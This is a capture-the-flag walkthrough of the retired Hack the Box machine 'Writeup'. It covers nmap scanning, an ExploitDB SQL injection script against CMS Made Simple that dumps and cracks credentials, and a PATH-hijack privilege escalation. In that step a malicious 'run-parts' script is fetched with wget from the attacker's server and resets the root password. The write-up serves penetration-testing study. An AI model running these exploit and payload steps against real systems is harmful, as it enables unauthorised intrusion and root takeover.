Hack the Box: Writeup Walkthrough
Today, we’re sharing another Hack Challenge Walkthrough box: Writeup and the machine is part of the retired lab, so you can connect to the machine using your HTB VPN and then start to solve the CTF.
The level of the Lab is set : Beginner to intermediate.
Task: Capture the user.txt and root.txt flags.
Pentesting Methodology
Network scanning
- Nmap
Enumeration
- Web Source code
Exploit
- Unauthenticated SQL injection
Privilege Escalation
- PATH Environment
Network Scanning
As we know the victim’s machine IP thus, we can start with Nmap scanning to identify the open ports and services running across it.
nmap -A 10.10.10.138
From this scanning result, we found that port 80 is open where the /writeup/ entry in the robot.txt has been shown. Besides, port 22 is also open for ssh.

Enumeration
As a result, we looked at the victim IP in the web browser and welcomed a web page shown in the image below.
Then we explore the URL below to examine /writeup as enumerated above.
http://10.10.10.138/writeup
It was a simple web page where we didn’t find any remarkable clue, so we were thinking about checking the source code of the page.
Well, thankfully! We found the description of the CMS used to build the website from inside the source code.

Without any delay, we have googled for CMS Made Simple-2019 Exploit and fortunately found the Exploit DB link to exploit the SQL Injection vulnerability.

Exploit
We just downloaded the python script from the ExploitDB and gave ALL permission. When things are set, we run the following command to obtain the credential from inside the database by exploiting unauthorized SQL injection.
python 46635.py -u http://10.10.10.138/writeup/ --crack -w /usr/share/wordlists/rockyou.txt

As a result we found salt value, username, email address, password hashes and its password.

Since we have found the login credential, we can use it to access the ssh shell.

ssh jkr@10.10.10.138
Booom!! We successfully got the host machine shell and found the user.txt file as shown in the below image. Now it was time to obtain the higher privilege shell by escalating the privilege of the user jkr.
Privilege Escalation
It was time to post enumeration to determine the concealed process running on the host machine. We try to enumerate the services running as root that can be abused, and to do this, we have to use pspy64 to identify the services running, because the manual approach failed to identify all processes running in the background.
Therefore, we downloaded the pspy64 script in the host machine inside /tmp directory and assign full permissions then ran it to identify processes running of the machine.
cd /tmp wget http://192.168.14.15:8000/pspy64 chmod 777 pspy64 ./pspy64

So, we found that a suspicious process was underway, which was executing the following command:
sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
We’re trying to break down in order to analyze what’s going on in the current phase.
sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
Here we saw “sh -c /usr/bin/env” command was running to create an empty environment to set up the PATH variable in which you can observe that “/usr/local/sbin” was at the top which means it will be given the highest priority.
run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
All the scripts in /etc/update-motd.d using run-parts, then stores all output in /run/motd.dynamic.new
Interestingly, we found that the above command was running when jkr connects to ssh to access the server, so we can assume that every time we connect to ssh as jkr, the script will run with the help of the command.

Thus we check the permissions for /usr/local/sbin and note the ownership as root:staff, then we checked for user_id and luckily find that jkr is the member of staff group.

Since /usr/local/sbin is being set as the priority path, hence we can try to write a malicious file inside the /usr/local/sbin/ with a name as run-parts.
So, in our local machine we write a script, to change the password for user root and save it as run-parts,
Then transfer this file on the host machine using HTTP python server.
#!/bin/bash echo "root:raj@123"|chpasswd python -m SimpleHTTPServer

Let’s download the malicious script to the host machine inside the /tmp directory and give it full permission to copy it to “/usr /local/sbin” as shown in the image below.

cd /tmp wget http://10.10.14.15:8000/run-parts chmod 777 run-parts cp run-parts /usr/local/sbin
when everything is done then we need to logout and then again login with ssh as jkr so that our malicious script gets execute as said above.
ssh jkr@10.10.10.138 su root cd /root cat root.txt
Booom! Booom! We’ve got the root flag, as soon as you connect to ssh again, the running process will run our malicious run-parts script, which will modify the root user password, and then you can switch the user as root and catch the root.txt flag.
Author: Kavish Tyagi is a Cybersecurity enthusiast and Researcher in the field of WebApp Penetration testing. Contact here
Good